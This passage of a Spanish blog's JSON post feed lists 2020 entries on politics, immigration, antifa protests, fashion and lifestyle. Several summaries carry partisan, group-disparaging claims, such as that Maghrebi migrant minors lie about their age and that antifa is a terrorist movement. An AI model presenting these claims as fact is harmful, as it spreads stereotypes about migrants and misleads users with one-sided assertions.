comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-gobierno-de-psoe-podemos-pide-que-se.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7128544278280084573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7128544278280084573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-gobierno-de-psoe-podemos-pide-que-se.html","title":"El Gobierno de PSOE-PODEMOS pide que se llame \"personas con explosivos\" a los terroristas yihadistas"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyttqwIOex4DnVyeJxjTt-R7VCBcGJ2KflnUktmMeNO154p7yaEunbKyvFTdPUoLuK7ZiwtyjhK92PSmidhS65c3er0ytU9FCS8sfpE5a8OXA2oifgTHBkxUxR3GxEsSF7Xww_IL16hn7J\/s72-c\/yihadista-mallorca-baleares.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2426554229100398490"},"published":{"$t":"2020-06-28T13:07:00.000+02:00"},"updated":{"$t":"2020-06-28T13:07:15.625+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Los menas magrebíes mienten para quedarse en España: el 44% son mayores de edad"},"summary":{"type":"text","$t":"\nDe acoger a 6.248 jóvenes, se ha pasado al cierre del año a acoger a 13.400. Todo ello sin aumentar las infraestructuras disponibles, aunque eso sí, Pedro Sánchez tomó cartas en el asunto aumentando los fondos disponibles para la gestión de los centros, aumentando las partidas en 13,6 millones de euros, como siempre, con dinero de todos.\n\n\n\nPero muchos de estos “menores”, son en realidad mayores"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2426554229100398490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-menas-magrebies-mienten-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2426554229100398490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2426554229100398490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-menas-magrebies-mienten-para.html","title":"Los menas magrebíes mienten para quedarse en España: el 44% son mayores de edad"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0cS1y2AdAqgFWSqDiBrUcCdlWQW8XYdbGEDj6hs5UD9P-YpuUInwvAhCZwM11DTSO2G5kUxavyw7RsWw4DxJUS_KUhjm6ZxecISRvrR0ffVDzYD6WWWoSwC5MdokTgdfC5dmNNTLwyeA\/s72-c\/20180723_402017_ErcR_1_22.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2254011549846335084"},"published":{"$t":"2020-06-28T12:57:00.000+02:00"},"updated":{"$t":"2020-06-28T13:01:53.853+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RADIOCADENA"}],"title":{"type":"text","$t":"La Leyenda negra española tras los ataques a estatuas en EE.UU"},"summary":{"type":"text","$t":"\n\n\n\n\nA muchos nos ha sorprendido la virulencia con que el movimiento terrorista 'antifa' ha cargado contra símbolos de la Hispanidad. Pero si uno de ellos nos llamó poderosamente la atención fue el perpetrado contra la estaTua de Fray Junípero Serra. Que los antifas no han leído un libro en su vida aclara bastante esta cuestión.\n\nEn Radiocadena Española hablaron de ello en una interesante charla "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2254011549846335084\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/la-leyenda-negra-espanola-tras-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2254011549846335084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2254011549846335084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/la-leyenda-negra-espanola-tras-los.html","title":"La Leyenda negra española tras los ataques a estatuas en EE.UU"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivAcC9kcCOnsFA5kghmrBjLOOvtBS2WVlsnzJUi1uuS0REAZyFdH4YRjw6V1F79TiBB_ueLzEp4p1vPH5E6QdwoP-lQW3bdnSjeaZh8R5TEcgD-J6VFAPEHhUIto1WN_GlHzObT_1w1pli\/s72-c\/estados-unidos-los-obispos-de-california-se-manifiestan-ante-ataques-a-estatuas-de-san-junipero-serra-pZhn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4901480199447140718"},"published":{"$t":"2020-06-28T12:14:00.001+02:00"},"updated":{"$t":"2020-06-28T12:48:41.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"VÍDEO | Antifas intentan incendiar la estatua de Colón en Barcelona"},"summary":{"type":"text","$t":"\n\n\n\nMientras que por la mañana centenares de barceloneses se concentraban para defender simbólicamente la estatua de Colón, por la noche una pandilla de cafres antisistema realizaron un conato de incendiarla. Los primeros son “peligrosísismos fascistas” y los segundos “unos ejemplares ANTIFAS reivindicadores de la felicidad y La Paz mundial”.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4901480199447140718\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/video-antifas-intentan-incendiar-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4901480199447140718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4901480199447140718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/video-antifas-intentan-incendiar-la.html","title":"VÍDEO | Antifas intentan incendiar la estatua de Colón en Barcelona"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rQBW1r1BBZk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-898214701820619251"},"published":{"$t":"2020-06-28T02:05:00.000+02:00"},"updated":{"$t":"2020-06-28T02:05:07.790+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Rescatan a un niño de 18 meses que vivía en una jaula rodeado de animales"},"summary":{"type":"text","$t":"Las autoridades estadounidenses han rescatado a un niño de 18 meses tras encontrarlo en una jaula de poco más de 1,2 metros de largo por 1,2 metros de ancho, donde vivía en condiciones insalubres y rodeado de animales, según informa Dailymail.\nLos padres del niño, de 46 y 42 años de edad y el abuelo del pequeño, de 82 años, han sido detenidos. Se enfrentan a delitos graves de abuso infantil y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/898214701820619251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/rescatan-un-nino-de-18-meses-que-vivia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/898214701820619251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/898214701820619251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/rescatan-un-nino-de-18-meses-que-vivia.html","title":"Rescatan a un niño de 18 meses que vivía en una jaula rodeado de animales"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ivKhHPTxF-PZ_o0AdgNoHcqXL3PgFd91bor-BGKFBr2KnAViPYbbIWm3t4B_HiR1C0uwscX_zjdKS4eaHmsg1Fs445wpns_S-_YktNdavWYhKQ2sQF0p_7hLN28ei3cT6IxMOa5bW4I\/s72-c\/BB162sMt.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2861156694405918075"},"published":{"$t":"2020-06-27T23:58:00.002+02:00"},"updated":{"$t":"2020-06-27T23:58:44.051+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus"},"summary":{"type":"text","$t":"\n\n\n\n\nCientos de personas convocadas por el Movimiento Civil Constitucionalista Núñez de Balboa han recorrido este sábado el paseo de la Castellana de Madrid para protestar por la gestión de la crisis sanitaria del coronavirus y reclamar la dimisión del Gobierno de Pedro Sánchez.\n\nCon un ruido de cacerolas de fondo y ataviados con mascarilla y en muchos casos con banderas de España, los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2861156694405918075\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/nueva-manifestacion-por-las-calles-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2861156694405918075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2861156694405918075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/nueva-manifestacion-por-las-calles-de.html","title":"Nueva manifestación por las calles de Madrid contra la gestión del Gobierno en la pandemia del coronavirus"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvTHGvuJLGRv6FHLmJVcujNYvzh3ScnYKx3zLbs3PXWfBQ176TPYnahPBYNpAk0UH5xEvK-jk3KojK7meCuiD-Zm4jMT8KSYnF530esA6xieL5d-sokpbduBTAuAnDCRqfjPwritiuxtc\/s72-c\/BB162Uk3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7930325315142477166"},"published":{"$t":"2020-06-27T19:32:00.000+02:00"},"updated":{"$t":"2020-06-27T19:32:18.534+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"El outfit loco de Ronaldo"},"summary":{"type":"text","$t":"\nLa moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las figuras públicas que unas veces aciertan y otras fracasan.\n\n\n\nEs el caso de Cristiano Ronaldo y su nuevo look.\n\nEl controvertido look, de la firma Louis Vuitton y valorado en 1.300 euros, provocó un aluvión de comentarios, entre los que destacaban los de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7930325315142477166\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-outfit-loco-de-ronaldo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7930325315142477166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7930325315142477166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-outfit-loco-de-ronaldo.html","title":"El outfit loco de Ronaldo"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo\/s72-c\/cristiano_106094061_900428080475306_4625567348590728397_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-495122278583959575"},"published":{"$t":"2020-06-27T11:50:00.001+02:00"},"updated":{"$t":"2020-08-02T23:43:42.410+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Las mejores playas nudistas de Asturias"},"summary":{"type":"text","$t":"\nDisfrutar del sol en medio de un entorno idílico y mostrar nuestra desnudez con libertad es justo lo que ofrecen las playas nudistas en Asturias. Los amantes del naturismo en España encontrarán en esta comunidad autónoma una gran variedad de playas bañadas por el mar Cantábrico en las cuales practicar el nudismo y compartir con otras personas que participan de esta filosofía.\n\n\n\nEl contacto con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/495122278583959575\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/las-mejores-playas-nudistas-de-asturias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/495122278583959575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/495122278583959575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/las-mejores-playas-nudistas-de-asturias.html","title":"Las mejores playas nudistas de Asturias"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01962784443823738713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheXvpQpwte-BoHfz3MD6vzIbwwbSyVqzQ1aN8P2owOpY1_uXVEdjO44dYOviY2d6sxmvgnVkUq7czpt2amT8_NMI0XPmxATLj7AaLyV524lyRTI3VR4f3cSY9FcLSK8A\/s113\/RADIOCADENA500X500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w\/s72-c\/mejores-playas-nudistas-Asturias-735x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6764706166835143126"},"published":{"$t":"2020-06-27T11:33:00.001+02:00"},"updated":{"$t":"2020-06-27T11:33:20.379+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Coca-Cola suspende su publicidad en las redes sociales tras las protestas raciales"},"summary":{"type":"text","$t":"\n\n\n\nEl grupo Coca-Cola ha puesto este viernes en pausa durante al menos 30 días toda su publicidad en las redes sociales, una medida que han tomado múltiples compañías a raíz de las protestas raciales en Estados Unidos. \n\n\"Aprovecharemos este periodo para reevaluar nuestras políticas publicitarias y determinar qué revisiones se necesitan. También esperamos una mayor responsabilidad y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6764706166835143126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/coca-cola-suspende-su-publicidad-en-las.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6764706166835143126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6764706166835143126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/coca-cola-suspende-su-publicidad-en-las.html","title":"Coca-Cola suspende su publicidad en las redes sociales tras las protestas raciales"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01962784443823738713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheXvpQpwte-BoHfz3MD6vzIbwwbSyVqzQ1aN8P2owOpY1_uXVEdjO44dYOviY2d6sxmvgnVkUq7czpt2amT8_NMI0XPmxATLj7AaLyV524lyRTI3VR4f3cSY9FcLSK8A\/s113\/RADIOCADENA500X500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivnYPFirvXfFZDpPSb91oTo465zBZqTQhNgG-SeagiOCHnTJJxC7L45Z6tzo6SxNP-ZqyiiJkkRNT2SbJZPN7pCgf5HNScJSN3fUh8YGVQDG8ZdDHnSmcpqARQueH0n5vY3rmE3Rd7qQ\/s72-c\/BB161Roy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3193321890812031390"},"published":{"$t":"2020-06-27T11:31:00.000+02:00"},"updated":{"$t":"2020-06-27T11:31:44.747+02:00"},"title":{"type":"text","$t":"Cinco mitos sobre la bisexualidad que debes dejar de creer"},"summary":{"type":"text","$t":"\nEstamos en 2020 y la gente está aceptando cada vez más a la comunidad LGBTQ2 +. Sin embargo, cuando la gente habla de bisexualidad, está claro que todavía queda un largo camino por recorrer. En caso de que no lo sepas, la bisexualidad es cuando una persona se siente atraída por hombres y mujeres, o más ampliamente, por más de un género.\n\nAhora, aunque tuve un par de 'enamoramientos' con chicas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3193321890812031390\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/cinco-mitos-sobre-la-bisexualidad-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3193321890812031390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3193321890812031390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/cinco-mitos-sobre-la-bisexualidad-que.html","title":"Cinco mitos sobre la bisexualidad que debes dejar de creer"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwcgpd8KRv6-bqgXUmJfOB0j2nvL5Zea2RlxcqaDJnaYJeMFIsKwLvQRGwXv-vGGBcrUqSmeux4uUlCj1P_PplHaXVLP9iOJWN-RhZW-kDKYm5zBvzDrWcXJqkPubDDRFIIhb1w5-HQiY\/s72-c\/5e617b76d9369.image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1143338181425843418"},"published":{"$t":"2020-02-16T13:47:00.001+01:00"},"updated":{"$t":"2020-06-27T11:36:55.390+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"La tendencia que sólo las mujeres libres y cómodas con su cuerpo están dispuestas a usar: pezones marcados"},"summary":{"type":"text","$t":"\nLa protesta femenina caracterizada en los años 60 por la famosa “Quema de sujetador”, que incluso fue satirizada en algún momento por Marge Simpson en un capítulo que narra sus años de juventud, es hoy un arraigo cultural que conjuga política, movimiento social, confort anatómico y revoluciones de la moda; algo que no es completamente cierto. En la mencionada década algunos emblemas culturales "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1143338181425843418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/02\/la-tendencia-que-solo-las-mujeres.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1143338181425843418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1143338181425843418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/02\/la-tendencia-que-solo-las-mujeres.html","title":"La tendencia que sólo las mujeres libres y cómodas con su cuerpo están dispuestas a usar: pezones marcados"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01962784443823738713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheXvpQpwte-BoHfz3MD6vzIbwwbSyVqzQ1aN8P2owOpY1_uXVEdjO44dYOviY2d6sxmvgnVkUq7czpt2amT8_NMI0XPmxATLj7AaLyV524lyRTI3VR4f3cSY9FcLSK8A\/s113\/RADIOCADENA500X500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLiC97yvgWNMq8mhWzNxSEasiRQYxT2gDnxi1h7ete94_wRsjMqS5xhqalFsVHNwOj6NfnV8kLKGRtlynlmVgs9aw0IByoVMW273Eadsm9_TEynd_laqVwFZYVGpRSfSXawWUxRU8Uww\/s72-c\/pezones_jennifer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6461750906096782297"},"published":{"$t":"2019-12-07T00:11:00.001+01:00"},"updated":{"$t":"2019-12-07T00:16:06.669+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPINION"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPINIÓN Y ANÁLISIS"}],"title":{"type":"text","$t":"El mundo real que realmente vale la pena salvar"},"summary":{"type":"text","$t":"\n\n\nMe pasé por El Corte Inglés el otro día para comprar papel higiénico y toallas de papel a granel. Cuando entré, pasé por la sección de TV donde había enormes televisiones de 86 pulgadas.\n\n\n\n\nEn comparación, ajustada la inflación, los dos televisores de las imágenes, arriba y abajo, tienen el mismo precio: 250€ en 1965 son 2,000€ hoy.\n\nLa televisión de ECI es tan gruesa como un libro y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6461750906096782297\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/12\/el-mundo-real-que-realmente-vale-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6461750906096782297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6461750906096782297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/12\/el-mundo-real-que-realmente-vale-la.html","title":"El mundo real que realmente vale la pena salvar"}],"author":[{"name":{"$t":"Yolanda Couceiro 